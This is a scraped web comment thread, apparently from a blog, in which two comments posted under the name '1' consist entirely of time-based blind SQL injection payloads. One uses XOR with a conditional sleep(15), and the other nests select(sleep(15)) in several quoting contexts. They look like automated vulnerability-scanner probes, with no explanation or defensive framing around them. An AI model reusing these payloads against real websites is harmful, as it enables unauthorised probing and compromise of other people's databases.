
1
says:
Reply
mayo 21, 2026 at 8:30 pm
5550’XOR(555*if(now()=sysdate(),sleep(15),0))XOR’Z
1
says:
Reply
mayo 21, 2026 at 8:31 pm
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'»+
(select(0)from(select(sleep(15)))v)+»*/
1
says:
Reply